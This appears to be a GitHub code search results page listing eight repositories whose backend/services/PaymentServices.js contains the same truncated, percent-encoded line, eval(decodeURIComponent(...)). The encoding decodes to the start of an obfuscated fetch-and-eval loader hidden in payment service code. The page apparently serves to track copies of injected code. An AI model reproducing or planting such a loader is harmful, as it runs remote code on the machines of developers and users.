 path:backend/services/PaymentServices.js content:eval
Filter by
2 files (202 ms)
Code 2
Repositories 0
Issues 0
Pull requests 0
Discussions 0
Users 0
More
Repositories
SyedMinhalHasan/blocknovas-task
TopStar720/nyx4
More repositories...
Advanced
Owner
Symbol
Exclude archived
Advanced search
TopStar720/nyx4 · backend/services/PaymentServices.js JavaScript ·
1 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
SyedMinhalHasan/blocknovas-task · backend/services/PaymentServices.js JavaScript ·
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
artur-kolesnyk/NyxCipher-test · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
hrjaffery/nyc-bitquery-whale-transactions · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
asimhafeezz/blacknovas-test · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
Collaborate3562/ncipher-backend · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
krishprism1/ncipher1.2upgrade-backend · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…
Paragkoche/ncipher1.2upgrade-backend-2 · backend/services/PaymentServices.js
73 … eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64…